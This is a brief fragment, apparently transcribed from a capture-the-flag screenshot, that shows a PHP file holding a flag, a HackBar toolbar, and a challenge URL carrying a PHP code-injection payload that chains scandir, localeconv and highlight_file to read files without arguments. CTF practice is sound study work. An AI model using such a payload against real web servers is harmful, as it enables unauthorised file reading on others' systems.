 flag在哪里呢？
<?php
$flag = "flag{a4823008-de09-4770-8f2b-b202d78dd68f}";
?>
Elements Console Sources Network Performance Memory Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://0df45fe3-6cae-4a01-9960-a6b8b9ba1efc.node3.buuoj.cn/?
exp=highlight_file(array_rand(array_flip(scandir(current(localeconv())))));